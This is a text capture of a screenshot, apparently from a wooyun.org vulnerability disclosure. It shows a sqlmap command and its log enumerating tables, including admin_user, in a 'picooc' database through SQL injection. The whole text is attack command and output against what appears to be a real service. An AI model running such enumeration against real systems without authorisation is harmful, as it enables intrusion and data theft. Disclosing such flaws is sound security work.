 管理员: 命令提示符 - sqlmap.py -r 6.txt -D picooc --tables --count --threads=10
[18:45:56] [INFO] fetching number of tables for database 'picooc'
[18:45:56] [INFO] retrieved: 96
[18:45:57] [INFO] retrieving the length of query output
[18:45:57] [INFO] retrieved:
[18:46:03] [INFO] retrieved: ShareAchievement
[18:46:03] [INFO] retrieving the length of query output
[18:46:03] [INFO] retrieved: 21
[18:46:06] [INFO] retrieved: ShareAchievementCache
[18:46:06] [INFO] retrieving the length of query output
[18:46:06] [INFO] retrieved: 21
[18:46:10] [INFO] retrieved: ShareAchievementCount
[18:46:10] [INFO] retrieving the length of query output
[18:46:10] [INFO] retrieved: 28
[18:46:15] [INFO] retrieved: SharedAchievementPicoocIndex
[18:46:15] [INFO] retrieving the length of query output
[18:46:15] [INFO] retrieved: 33
[18:46:22] [INFO] retrieved: SharedAchievementPicoocIndexCache
[18:46:22] [INFO] retrieving the length of query output
[18:46:22] [INFO] retrieved: 11
[18:46:25] [INFO] retrieved: achievement
[18:46:25] [INFO] retrieving the length of query output
[18:46:25] [INFO] retrieved: 15
[18:46:30] [INFO] retrieved: achievementLife
[18:46:30] [INFO] retrieving the length of query output
[18:46:30] [INFO] retrieved: 10
[18:46:33] [INFO] retrieved: admin_user
[18:46:34] [INFO] retrieving the length of query output
[18:46:34] [INFO] retrieved: 21
[18:46:37] [INFO] retrieved: android_support_model
[18:46:37] [INFO] retrieving the length of query output
[18:46:37] [INFO] retrieved: 23
[18:46:41] [INFO] retrieved: appUpdateNewVersionTime
[18:46:41] [INFO] retrieving the length of query output
www.wooyun.org